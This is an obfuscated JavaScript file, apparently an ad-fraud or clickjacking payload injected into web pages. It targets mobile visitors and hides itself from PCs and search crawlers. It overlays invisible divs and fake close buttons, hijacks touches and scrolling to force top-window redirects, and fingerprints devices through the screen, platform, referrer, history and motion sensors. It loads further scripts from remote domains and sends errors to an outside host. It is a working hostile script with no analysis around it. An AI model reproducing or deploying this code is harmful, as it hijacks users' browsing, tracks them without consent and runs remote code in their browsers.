_0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/s001f(mp)6TR6Jm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/s001f(mp)6TR6Jm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var pyrzuxpu_is_ws = pyrzuxpu_is_kk = 1;